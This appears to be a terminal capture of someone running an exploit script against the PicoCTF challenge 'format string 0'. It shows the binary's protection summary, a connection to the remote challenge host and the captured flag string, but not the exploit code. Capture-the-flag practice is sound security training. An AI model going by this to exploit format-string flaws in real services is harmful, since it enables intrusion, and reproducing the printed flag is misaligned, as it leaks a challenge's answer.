 hilmy@ubuntu:~/CTF/PicoCTF/pwn/format string 0$ python3 exploit.py HOST=mimas.picoctf.net PORT=49817 EXE=./for
mat-string-0
[*] '/home/hilmy/CTF/PicoCTF/pwn/format string 0/format-string-0'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to mimas.picoctf.net on port 49817: Done
 There is no such burger yet!
picoCTF{7h3_cu570m3r_15_n3v3r_SEGFAULT_74f6c0e7}
[*] Closed connection to mimas.picoctf.net port 49817
hilmy@ubuntu:~/CTF/PicoCTF/pwn/format string 0$